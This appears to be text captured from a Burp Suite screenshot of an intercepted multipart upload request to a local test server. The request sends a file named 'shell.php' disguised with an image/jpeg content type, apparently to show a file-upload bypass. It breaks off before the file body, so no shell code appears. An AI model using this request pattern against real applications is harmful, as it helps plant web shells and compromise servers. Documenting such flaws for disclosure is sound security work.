 Intercept HTTP history WebSockets history Options
Request to http://192.168.6.181:8000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex U2C Chinese
15 ------WebKitFormBoundaryBI5Ghd3K3ke1ZRiD
16 Content-Disposition: form-data; name="name"
17
18 shell.php
19 ------WebKitFormBoundaryBI5Ghd3K3ke1ZRiD
20 Content-Disposition: form-data; name="chunk"
21
22 0
23 ------WebKitFormBoundaryBI5Ghd3K3ke1ZRiD
24 Content-Disposition: form-data; name="chunks"
25
26 1
27 ------WebKitFormBoundaryBI5Ghd3K3ke1ZRiD
28 Content-Disposition: form-data; name="upload_session_start"
29
30 1660900963
31 ------WebKitFormBoundaryBI5Ghd3K3ke1ZRiD
32 Content-Disposition: form-data; name="visibility"
33
34 public
35 ------WebKitFormBoundaryBI5Ghd3K3ke1ZRiD
36 Content-Disposition: form-data; name="license"
37
38 all
39 ------WebKitFormBoundaryBI5Ghd3K3ke1ZRiD
40 Content-Disposition: form-data; name="max_download"
41
42 none
43 ------WebKitFormBoundaryBI5Ghd3K3ke1ZRiD
44 Content-Disposition: form-data; name="file"; filename="shell.php"
45 Content-Type: image/jpeg
46
WWW.2BA.CC